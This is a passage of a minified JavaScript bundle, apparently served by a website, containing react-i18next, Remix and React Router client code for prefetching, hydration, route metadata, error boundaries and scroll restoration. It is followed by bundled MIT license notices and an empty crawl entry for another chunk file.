initReactI18next");let _=(N,k)=>typeof k=="string"?k:k&&typeof k=="object"&&typeof k.defaultValue=="string"?k.defaultValue:Array.isArray(N)?N[N.length-1]:N,d=[_,{},!1];return d.t=_,d.i18n={},d.ready=!1,d}o.options.react&&o.options.react.wait!==void 0&&ft("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let i={...dt(),...o.options.react,...t},{useSuspense:s,keyPrefix:l}=i,u=e||a||o.options&&o.options.defaultNS;u=typeof u=="string"?[u]:u||["translation"],o.reportNamespaces.addUsedNamespaces&&o.reportNamespaces.addUsedNamespaces(u);let c=(o.isInitialized||o.initializedStoreOnce)&&u.every(_=>$n(_,o,i));function h(){return o.getFixedT(t.lng||null,i.nsMode==="fallback"?u:u[0],l)}let[y,x]=(0,ce.useState)(h),E=u.join();t.lng&&(E=`${t.lng}${E}`);let R=Ho(E),v=(0,ce.useRef)(!0);(0,ce.useEffect)(()=>{let{bindI18n:_,bindI18nStore:d}=i;v.current=!0,!c&&!s&&(t.lng?br(o,t.lng,u,()=>{v.current&&x(h)}):xr(o,u,()=>{v.current&&x(h)})),c&&R&&R!==E&&v.current&&x(h);function N(){v.current&&x(h)}return _&&o&&o.on(_,N),d&&o&&o.store.on(d,N),()=>{v.current=!1,_&&o&&_.split(" ").forEach(k=>o.off(k,N)),d&&o&&d.split(" ").forEach(k=>o.store.off(k,N))}},[o,E]);let b=(0,ce.useRef)(!0);(0,ce.useEffect)(()=>{v.current&&!b.current&&x(h),b.current=!1},[o,l]);let M=[y,o,c];if(M.t=y,M.i18n=o,M.ready=c,c||!c&&!s)return M;throw new Promise(_=>{t.lng?br(o,t.lng,u,()=>_()):xr(o,u,()=>_())})}var Bn=ee(q(),1);var Jo=ee(q(),1);var zo=ee(q(),1);var Ee=ee(q());Oe();function J(){return J=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},J.apply(this,arguments)}var w=ee(q());Oe();function rt(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}Oe();async function Qt(e,t){if(e.id in t)return t[e.id];try{let r=await import(e.module);return t[e.id]=r,r}catch{return window.location.reload(),new Promise(()=>{})}}function Pa(e,t,r){let n=e.map(o=>{var i;let s=t[o.route.id];return((i=s.links)===null||i===void 0?void 0:i.call(s))||[]}).flat(1),a=Cs(e,r);return Ma(n,a)}async function La(e){if(!e.links||!Ls())return;let t=e.links();if(!t)return;let r=[];for(let a of t)!er(a)&&a.rel==="stylesheet"&&r.push({...a,rel:"preload",as:"style"});let n=r.filter(a=>(!a.media||window.matchMedia(a.media).matches)&&!document.querySelector(`link[rel="stylesheet"][href="${a.href}"]`));await Promise.all(n.map(Ns))}async function Ns(e){return new Promise(t=>{let r=document.createElement("link");Object.assign(r,e);function n(){document.head.contains(r)&&document.head.removeChild(r)}r.onload=()=>{n(),t()},r.onerror=()=>{n(),t()},document.head.appendChild(r)})}function er(e){return e!=null&&typeof e.page=="string"}function Ds(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function Oa(e,t,r){let n=await Promise.all(e.map(async a=>{let o=await Qt(t.routes[a.route.id],r);return o.links?o.links():[]}));return Ma(n.flat(1).filter(Ds).filter(a=>a.rel==="stylesheet"||a.rel==="preload").map(a=>a.rel==="stylesheet"?{...a,rel:"prefetch",as:"style"}:{...a,rel:"prefetch"}))}function Zr(e,t,r,n,a,o){let i=ka(e),s=(c,h)=>r[h]?c.route.id!==r[h].route.id:!0,l=(c,h)=>{var y;return r[h].pathname!==c.pathname||((y=r[h].route.path)===null||y===void 0?void 0:y.endsWith("*"))&&r[h].params["*"]!==c.params["*"]};return o==="data"&&a.search!==i.search?t.filter((c,h)=>{if(!n.routes[c.route.id].hasLoader)return!1;if(s(c,h)||l(c,h))return!0;if(c.route.shouldRevalidate){var x;let E=c.route.shouldRevalidate({currentUrl:new URL(a.pathname+a.search+a.hash,window.origin),currentParams:((x=r[0])===null||x===void 0?void 0:x.params)||{},nextUrl:new URL(e,window.origin),nextParams:c.params,defaultShouldRevalidate:!0});if(typeof E=="boolean")return E}return!0}):t.filter((c,h)=>{let y=n.routes[c.route.id];return(o==="assets"||y.hasLoader)&&(s(c,h)||l(c,h))})}function Aa(e,t,r){let n=ka(e);return en(t.filter(a=>r.routes[a.route.id].hasLoader).map(a=>{let{pathname:o,search:i}=n,s=new URLSearchParams(i);return s.set("_data",a.route.id),`${o}?${s}`}))}function Fa(e,t){return en(e.map(r=>{let n=t.routes[r.route.id],a=[n.module];return n.imports&&(a=a.concat(n.imports)),a}).flat(1))}function Cs(e,t){return en(e.map(r=>{let n=t.routes[r.route.id],a=[n.module];return n.imports&&(a=a.concat(n.imports)),a}).flat(1))}function en(e){return[...new Set(e)]}function Ps(e){let t={},r=Object.keys(e).sort();for(let n of r)t[n]=e[n];return t}function Ma(e,t){let r=new Set,n=new Set(t);return e.reduce((a,o)=>{if(t&&!er(o)&&o.as==="script"&&o.href&&n.has(o.href))return a;let s=JSON.stringify(Ps(o));return r.has(s)||(r.add(s),a.push({key:s,link:o})),a},[])}function ka(e){let t=ae(e);return t.search===void 0&&(t.search=""),t}var Zt;function Ls(){if(Zt!==void 0)return Zt;let e=document.createElement("link");return Zt=e.relList.supports("preload"),e=null,Zt}var Os={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},As=/[&><\u2028\u2029]/g;function St(e){return e.replace(As,t=>Os[t])}function tn(e){return{__html:e}}function Ia(){let e=w.useContext(_e);return rt(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function tr(){let e=w.useContext(Le);return rt(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var Nt=w.createContext(void 0);Nt.displayName="Remix";function Dt(){let e=w.useContext(Nt);return rt(e,"You must render this element inside a <Remix> element"),e}function Ta(e,t){let[r,n]=w.useState(!1),[a,o]=w.useState(!1),{onFocus:i,onBlur:s,onMouseEnter:l,onMouseLeave:u,onTouchStart:c}=t,h=w.useRef(null);w.useEffect(()=>{if(e==="render"&&o(!0),e==="viewport"){let E=v=>{v.forEach(b=>{o(b.isIntersecting)})},R=new IntersectionObserver(E,{threshold:.5});return h.current&&R.observe(h.current),()=>{R.disconnect()}}},[e]);let y=()=>{e==="intent"&&n(!0)},x=()=>{e==="intent"&&(n(!1),o(!1))};return w.useEffect(()=>{if(r){let E=setTimeout(()=>{o(!0)},100);return()=>{clearTimeout(E)}}},[r]),[a,h,{onFocus:_t(i,y),onBlur:_t(s,x),onMouseEnter:_t(l,y),onMouseLeave:_t(u,x),onTouchStart:_t(c,y)}]}var ja=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,$a=w.forwardRef(({to:e,prefetch:t="none",...r},n)=>{let a=typeof e=="string"&&ja.test(e),o=$e(e),[i,s,l]=Ta(t,r);return w.createElement(w.Fragment,null,w.createElement(wa,J({},r,l,{ref:Va(n,s),to:e})),i&&!a?w.createElement(rr,{page:o}):null)});$a.displayName="NavLink";var Ba=w.forwardRef(({to:e,prefetch:t="none",...r},n)=>{let a=typeof e=="string"&&ja.test(e),o=$e(e),[i,s,l]=Ta(t,r);return w.createElement(w.Fragment,null,w.createElement(Qr,J({},r,l,{ref:Va(n,s),to:e})),i&&!a?w.createElement(rr,{page:o}):null)});Ba.displayName="Link";function _t(e,t){return r=>{e&&e(r),r.defaultPrevented||t(r)}}function Fs(){let{manifest:e,routeModules:t}=Dt(),{errors:r,matches:n}=tr(),a=r?n.slice(0,n.findIndex(i=>r[i.route.id])+1):n,o=w.useMemo(()=>Pa(a,t,e),[a,t,e]);return w.createElement(w.Fragment,null,o.map(({key:i,link:s})=>er(s)?w.createElement(rr,J({key:i},s)):w.createElement("link",J({key:i},s))))}function rr({page:e,...t}){let{router:r}=Ia(),n=w.useMemo(()=>ie(r.routes,e),[r.routes,e]);return n?w.createElement(ks,J({page:e,matches:n},t)):(console.warn(`Tried to prefetch ${e} but no routes matched.`),null)}function Ms(e){let{manifest:t,routeModules:r}=Dt(),[n,a]=w.useState([]);return w.useEffect(()=>{let o=!1;return Oa(e,t,r).then(i=>{o||a(i)}),()=>{o=!0}},[e,t,r]),n}function ks({page:e,matches:t,...r}){let n=te(),{manifest:a}=Dt(),{matches:o}=tr(),i=w.useMemo(()=>Zr(e,t,o,a,n,"data"),[e,t,o,a,n]),s=w.useMemo(()=>Zr(e,t,o,a,n,"assets"),[e,t,o,a,n]),l=w.useMemo(()=>Aa(e,i,a),[i,e,a]),u=w.useMemo(()=>Fa(s,a),[s,a]),c=Ms(s);return w.createElement(w.Fragment,null,l.map(h=>w.createElement("link",J({key:h,rel:"prefetch",as:"fetch",href:h},r))),u.map(h=>w.createElement("link",J({key:h,rel:"modulepreload",href:h},r))),c.map(({key:h,link:y})=>w.createElement("link",J({key:h},y))))}function Us(){let{routeModules:e}=Dt(),{errors:t,matches:r,loaderData:n}=tr(),a=te(),o=r,i=null;if(t){let c=r.findIndex(h=>t[h.route.id]);o=r.slice(0,c+1),i=t[r[c].route.id]}let s=[],l=null,u=[];for(let c=0;c<o.length;c++){let h=o[c],y=h.route.id,x=n[y],E=h.params,R=e[y],v=[],b={id:y,data:x,meta:[],params:h.params,pathname:h.pathname,handle:h.route.handle,error:i};if(u[c]=b,R!=null&&R.meta?v=typeof R.meta=="function"?R.meta({data:x,params:E,location:a,matches:u,error:i}):Array.isArray(R.meta)?[...R.meta]:R.meta:l&&(v=[...l]),v=v||[],!Array.isArray(v))throw new Error("The route at "+h.route.path+` returns an invalid value. All route meta functions must return an array of meta objects.

To reference the meta function API, see https://remix.run/route/meta`);b.meta=v,u[c]=b,s=[...v],l=s}return w.createElement(w.Fragment,null,s.flat().map(c=>{if(!c)return null;if("tagName"in c){let h=c.tagName;return delete c.tagName,Is(h)?w.createElement(h,J({key:JSON.stringify(c)},c)):(console.warn(`A meta object uses an invalid tagName: ${h}. Expected either 'link' or 'meta'`),null)}if("title"in c)return w.createElement("title",{key:"title"},String(c.title));if("charset"in c&&(c.charSet??=c.charset,delete c.charset),"charSet"in c&&c.charSet!=null)return typeof c.charSet=="string"?w.createElement("meta",{key:"charSet",charSet:c.charSet}):null;if("script:ld+json"in c)try{let h=JSON.stringify(c["script:ld+json"]);return w.createElement("script",{key:`script:ld+json:${h}`,type:"application/ld+json",dangerouslySetInnerHTML:{__html:h}})}catch{return null}return w.createElement("meta",J({key:JSON.stringify(c)},c))}))}function Is(e){return typeof e=="string"&&/^(meta|link)$/.test(e)}function Ha(e){return w.createElement(Wr,e)}var rn=!1;function Ts(e){let{manifest:t,serverHandoffString:r,abortDelay:n,serializeError:a}=Dt(),{router:o,static:i,staticContext:s}=Ia(),{matches:l}=tr(),u=Ze();w.useEffect(()=>{rn=!0},[]);let c=(_,d)=>{let N;return a&&d instanceof Error?N=a(d):N=d,`${JSON.stringify(_)}:__remixContext.p(!1, ${St(JSON.stringify(N))})`},h=(_,d,N)=>{let k;try{k=JSON.stringify(N)}catch(U){return c(d,U)}return`${JSON.stringify(d)}:__remixContext.p(${St(k)})`},y=(_,d,N)=>{let k;return a&&N instanceof Error?k=a(N):k=N,`__remixContext.r(${JSON.stringify(_)}, ${JSON.stringify(d)}, !1, ${St(JSON.stringify(k))})`},x=(_,d,N)=>{let k;try{k=JSON.stringify(N)}catch(U){return y(_,d,U)}return`__remixContext.r(${JSON.stringify(_)}, ${JSON.stringify(d)}, ${St(k)})`},E=[],R=w.useMemo(()=>{var _;let d=s?`window.__remixContext = ${r};`:" ",N=s?.activeDeferreds;d+=N?["__remixContext.p = function(v,e,p,x) {","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p=Promise.reject(x);","  } else {","    p=Promise.resolve(v);","  }","  return p;","};","__remixContext.n = function(i,k) {","  __remixContext.t = __remixContext.t || {};","  __remixContext.t[i] = __remixContext.t[i] || {};","  let p = new Promise((r, e) => {__remixContext.t[i][k] = {r:(v)=>{r(v);},e:(v)=>{e(v);}};});",typeof n=="number"?`setTimeout(() => {if(typeof p._error !== "undefined" || typeof p._data !== "undefined"){return;} __remixContext.t[i][k].e(new Error("Server timeout."))}, ${n});`:"","  return p;","};","__remixContext.r = function(i,k,v,e,p,x) {","  p = __remixContext.t[i][k];","  if (typeof e !== 'undefined') {",`    x=new Error("Unexpected Server Error");
    x.stack=undefined;`,"    p.e(x);","  } else {","    p.r(v);","  }","};"].join(`
`)+Object.entries(N).map(([U,X])=>{let oe=new Set(X.pendingKeys),ue=X.deferredKeys.map(re=>{if(oe.has(re))return E.push(w.createElement(Ua,{key:`${U} | ${re}`,deferredData:X,routeId:U,dataKey:re,scriptProps:e,serializeData:x,serializeError:y})),`${JSON.stringify(re)}:__remixContext.n(${JSON.stringify(U)}, ${JSON.stringify(re)})`;{let B=X.data[re];return typeof B._error<"u"?c(re,B._error):h(U,re,B._data)}}).join(`,
`);return`Object.assign(__remixContext.state.loaderData[${JSON.stringify(U)}], {${ue}});`}).join(`
`)+(E.length>0?`__remixContext.a=${E.length};`:""):"";let k=i?`${(_=t.hmr)!==null&&_!==void 0&&_.runtime?`import ${JSON.stringify(t.hmr.runtime)};`:""}import ${JSON.stringify(t.url)};
${l.map((U,X)=>`import * as route${X} from ${JSON.stringify(t.routes[U.route.id].module)};`).join(`
`)}
window.__remixRouteModules = {${l.map((U,X)=>`${JSON.stringify(U.route.id)}:route${X}`).join(",")}};

import(${JSON.stringify(t.entry.module)});`:" ";return w.createElement(w.Fragment,null,w.createElement("script",J({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:tn(d),type:void 0})),w.createElement("script",J({},e,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:tn(k),type:"module",async:!0})))},[]);if(!i&&typeof __remixContext=="object"&&__remixContext.a)for(let _=0;_<__remixContext.a;_++)E.push(w.createElement(Ua,{key:_,scriptProps:e,serializeData:x,serializeError:y}));let v=w.useMemo(()=>{if(u.location){let _=ie(o.routes,u.location);return rt(_,`No routes match path "${u.location.pathname}"`),_}return[]},[u.location,o.routes]),b=l.concat(v).map(_=>{let d=t.routes[_.route.id];return(d.imports||[]).concat([d.module])}).flat(1),M=rn?[]:t.entry.imports.concat(b);return rn?null:w.createElement(w.Fragment,null,w.createElement("link",{rel:"modulepreload",href:t.entry.module,crossOrigin:e.crossOrigin}),$s(M).map(_=>w.createElement("link",{key:_,rel:"modulepreload",href:_,crossOrigin:e.crossOrigin})),R,E)}function Ua({dataKey:e,deferredData:t,routeId:r,scriptProps:n,serializeData:a,serializeError:o}){return typeof document>"u"&&t&&e&&r&&rt(t.pendingKeys.includes(e),`Deferred data for route ${r} with key ${e} was not pending but tried to render a script for it.`),w.createElement(w.Suspense,{fallback:typeof document>"u"&&t&&e&&r?null:w.createElement("script",J({},n,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}}))},typeof document>"u"&&t&&e&&r?w.createElement(Ha,{resolve:t.data[e],errorElement:w.createElement(js,{dataKey:e,routeId:r,scriptProps:n,serializeError:o}),children:i=>w.createElement("script",J({},n,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:a(r,e,i)}}))}):w.createElement("script",J({},n,{async:!0,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:" "}})))}function js({dataKey:e,routeId:t,scriptProps:r,serializeError:n}){let a=Kt();return w.createElement("script",J({},r,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:n(t,e,a)}}))}function $s(e){return[...new Set(e)]}function Bs(){return jr()}function Hs(e){return $r(e)}function Vs(){return Br()}function zs(){return Da()}function Va(...e){return t=>{e.forEach(r=>{typeof r=="function"?r(t):r!=null&&(r.current=t)})}}var Q=ee(q());Oe();var nr=class extends Q.Component{constructor(t){super(t),this.state={error:t.error||null,location:t.location}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location?{error:t.error||null,location:t.location}:{error:t.error||r.error,location:r.location}}render(){return this.state.error?Q.createElement(nn,{error:this.state.error}):this.props.children}};function nn({error:e}){if(console.error(e),Pe(e))return Q.createElement(za,{title:"Unhandled Thrown Response!"},Q.createElement("h1",{style:{fontFamily:"system-ui, sans-serif",padding:"2rem"}},e.status," ",e.statusText));let t;if(e instanceof Error)t=e;else{let r=e==null?"Unknown Error":typeof e=="object"&&"toString"in e?e.toString():JSON.stringify(e);t=new Error(r)}return Q.createElement(za,{title:"Application Error!"},Q.createElement("main",{style:{fontFamily:"system-ui, sans-serif",padding:"2rem"}},Q.createElement("h1",{style:{fontSize:"24px"}},"Application Error"),Q.createElement("pre",{style:{padding:"2rem",background:"hsla(10, 50%, 50%, 0.1)",color:"red",overflow:"auto"}},t.stack)))}function za({title:e,children:t}){return Q.createElement("html",{lang:"en"},Q.createElement("head",null,Q.createElement("meta",{charSet:"utf-8"}),Q.createElement("meta",{name:"viewport",content:"width=device-width,initial-scale=1,viewport-fit=cover"}),Q.createElement("title",null,e)),Q.createElement("body",null,t,Q.createElement("script",{dangerouslySetInnerHTML:{__html:`
              console.log(
                "\u{1F4BF} Hey developer\u{1F44B}. You can provide a way better UX than this when your app throws errors. Check out https://remix.run/guides/errors for more information."
              );
            `}})))}Ge();function Wa(e){if(!e)return null;let t=Object.entries(e),r={};for(let[n,a]of t)if(a&&a.__type==="RouteErrorResponse")r[n]=new Ce(a.status,a.statusText,a.data,a.internal===!0);else if(a&&a.__type==="Error"){if(a.__subType){let o=window[a.__subType];if(typeof o=="function")try{let i=new o(a.message);i.stack=a.stack,r[n]=i}catch{}}if(r[n]==null){let o=new Error(a.message);o.stack=a.stack,r[n]=o}}else r[n]=a;return r}var Za=ee(q());Oe();Ge();function Ja(e){return e.headers.get("X-Remix-Catch")!=null}function Ws(e){return e.headers.get("X-Remix-Error")!=null}function Ks(e){return Js(e)&&e.status>=400&&e.headers.get("X-Remix-Error")==null&&e.headers.get("X-Remix-Catch")==null&&e.headers.get("X-Remix-Response")==null}function Xa(e){return e.headers.get("X-Remix-Redirect")!=null}function Ya(e){var t;return!!((t=e.headers.get("Content-Type"))!==null&&t!==void 0&&t.match(/text\/remix-deferred/))}function Js(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}async function an(e,t,r=0){let n=new URL(e.url);n.searchParams.set("_data",t);let a={signal:e.signal};if(e.method!=="GET"){a.method=e.method;let s=e.headers.get("Content-Type");s&&/\bapplication\/json\b/.test(s)?(a.headers={"Content-Type":s},a.body=JSON.stringify(await e.json())):s&&/\btext\/plain\b/.test(s)?(a.headers={"Content-Type":s},a.body=await e.text()):s&&/\bapplication\/x-www-form-urlencoded\b/.test(s)?a.body=new URLSearchParams(await e.text()):a.body=await e.formData()}r>0&&await new Promise(s=>setTimeout(s,5**r*10));let o=window.__remixRevalidation,i=await fetch(n.href,a).catch(s=>{if(typeof o=="number"&&o===window.__remixRevalidation&&s?.name==="TypeError"&&r<3)return an(e,t,r+1);throw s});if(Ws(i)){let s=await i.json(),l=new Error(s.message);return l.stack=s.stack,l}if(Ks(i)){let s=await i.text(),l=new Error(s);return l.stack=void 0,l}return i}var Xs="__deferred_promise:";async function Ga(e){if(!e)throw new Error("parseDeferredReadableStream requires stream argument");let t,r={};try{let n=Ys(e),o=(await n.next()).value;if(!o)throw new Error("no critical data");let i=JSON.parse(o);if(typeof i=="object"&&i!==null)for(let[s,l]of Object.entries(i))typeof l!="string"||!l.startsWith(Xs)||(t=t||{},t[s]=new Promise((u,c)=>{r[s]={resolve:h=>{u(h),delete r[s]},reject:h=>{c(h),delete r[s]}}}));return(async()=>{try{for await(let s of n){let[l,...u]=s.split(":"),c=u.join(":"),h=JSON.parse(c);if(l==="data")for(let[y,x]of Object.entries(h))r[y]&&r[y].resolve(x);else if(l==="error")for(let[y,x]of Object.entries(h)){let E=new Error(x.message);E.stack=x.stack,r[y]&&r[y].reject(E)}}for(let[s,l]of Object.entries(r))l.reject(new we(`Deferred ${s} will never be resolved`))}catch(s){for(let l of Object.values(r))l.reject(s)}})(),new jt({...i,...t})}catch(n){for(let a of Object.values(r))a.reject(n);throw n}}async function*Ys(e){let t=e.getReader(),r=[],n=[],a=!1,o=new TextEncoder,i=new TextDecoder,s=async()=>{if(n.length>0)return n.shift();for(;!a&&n.length===0;){let u=await t.read();if(u.done){a=!0;break}r.push(u.value);try{let h=i.decode(Ka(...r)).split(`

`);if(h.length>=2&&(n.push(...h.slice(0,-1)),r=[o.encode(h.slice(-1).join(`

`))]),n.length>0)break}catch{continue}}return n.length>0||r.length>0&&(n=i.decode(Ka(...r)).split(`

`).filter(c=>c),r=[]),n.shift()},l=await s();for(;l;)yield l,l=await s()}function Ka(...e){let t=new Uint8Array(e.reduce((n,a)=>n+a.length,0)),r=0;for(let n of e)t.set(n,r),r+=n.length;return t}function Gs(e){let t={};return Object.values(e).forEach(r=>{let n=r.parentId||"";t[n]||(t[n]=[]),t[n].push(r)}),t}function on(e,t,r,n="",a=Gs(e),o){return(a[n]||[]).map(i=>{let s=t?.[i.id],l={id:i.id,index:i.index,path:i.path,loader({request:c}){return i.hasLoader?Qa(c,i):null},action({request:c}){if(!i.hasAction){let h=`Route "${i.id}" does not have an action, but you are trying to submit to it. To fix this, please add an \`action\` function to the route`;return console.error(h),Promise.reject(new Error(h))}return Qa(c,i)},...s?{Component:s.default,ErrorBoundary:s.ErrorBoundary?s.ErrorBoundary:i.id==="root"?()=>Za.createElement(nn,{error:bt()}):void 0,handle:s.handle,shouldRevalidate:o?qa(i.id,s.shouldRevalidate,o):s.shouldRevalidate}:{lazy:async()=>{let c=await qs(i,t);return o&&(c.shouldRevalidate=qa(i.id,c.shouldRevalidate,o)),c}}},u=on(e,t,r,i.id,a,o);return u.length>0&&(l.children=u),l})}function qa(e,t,r){let n=!1;return a=>n?t?t(a):a.defaultShouldRevalidate:(n=!0,r.has(e))}async function qs(e,t){let r=await Qt(e,t);return await La(r),{...r,default:void 0,Component:r.default}}async function Qa(e,t){let r=await an(e,t.id);if(r instanceof Error)throw r;if(Xa(r))throw Qs(r);if(Ja(r))throw r;return Ya(r)&&r.body?await Ga(r.body):r}function Qs(e){let t=parseInt(e.headers.get("X-Remix-Status"),10)||302,r=e.headers.get("X-Remix-Redirect"),n={},a=e.headers.get("X-Remix-Revalidate");a&&(n["X-Remix-Revalidate"]=a);let o=e.headers.get("X-Remix-Reload-Document");return o&&(n["X-Remix-Reload-Document"]=o),Ht(r,{status:t,headers:n})}var nt;var sn,mc=new Promise(e=>{sn=e}).catch(()=>{});function Zs(e){if(!nt){let n=window.__remixContext.url,a=window.location.pathname;if(n!==a){let s=`Initial URL (${n}) does not match URL at time of hydration (${a}), reloading page...`;return console.error(s),window.location.reload(),Ee.createElement(Ee.Fragment,null)}let o=on(window.__remixManifest.routes,window.__remixRouteModules,window.__remixContext.future),i=window.__remixContext.state;i&&i.errors&&(i={...i,errors:Wa(i.errors)}),nt=Ea(o,{hydrationData:i,future:{v7_normalizeFormMethod:!0}}),sn&&sn(nt)}let[t,r]=Ee.useState(nt.state.location);return Ee.useLayoutEffect(()=>nt.subscribe(n=>{n.location!==t&&r(n.location)}),[t]),Ee.createElement(Nt.Provider,{value:{manifest:window.__remixManifest,routeModules:window.__remixRouteModules,future:window.__remixContext.future}},Ee.createElement(nr,{location:t},Ee.createElement(Vr,{router:nt,fallbackElement:null,future:{v7_startTransition:!0}})))}Oe();var ar=ee(q());Oe();var eo="positions";function el({getKey:e,...t}){let r=te(),n=et();Ca({getKey:e,storageKey:eo});let a=ar.useMemo(()=>{if(!e)return null;let i=e(r,n);return i!==r.key?i:null},[]),o=((i,s)=>{if(!window.history.state||!window.history.state.key){let l=Math.random().toString(32).slice(2);window.history.replaceState({key:l},"")}try{let u=JSON.parse(sessionStorage.getItem(i)||"{}")[s||window.history.state.key];typeof u=="number"&&window.scrollTo(0,u)}catch(l){console.error(l),sessionStorage.removeItem(i)}}).toString();return ar.createElement("script",J({},t,{suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:`(${o})(${JSON.stringify(eo)}, ${JSON.stringify(a)})`}}))}export{q as a,Ie as b,Fn as c,Sr as d,Io as e,Pe as f,te as g,Ze as h,et as i,bt as j,ma as k,Qr as l,Rs as m,xs as n,Sa as o,Oe as p,Ba as q,Fs as r,Us as s,Ts as t,Bs as u,Hs as v,Vs as w,zs as x,Zs as y,el as z,sl as A};
/*! Bundled license information:

react/cjs/react.production.min.js:
  (**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@remix-run/router/dist/router.js:
  (**
   * @remix-run/router v1.9.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

react-router/dist/index.js:
  (**
   * React Router v6.16.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

react-router-dom/dist/index.js:
  (**
   * React Router DOM v6.16.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

react/cjs/react-jsx-runtime.production.min.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@remix-run/react/dist/esm/_virtual/_rollupPluginBabelHelpers.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/invariant.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routeModules.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/links.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/markup.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/components.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errorBoundaries.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/errors.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/data.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/routes.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/browser.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/scroll-restoration.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/react/dist/esm/index.js:
  (**
   * @remix-run/react v2.0.0
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)
*/


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-wkfjt77v.js
body_size: 1199
content:
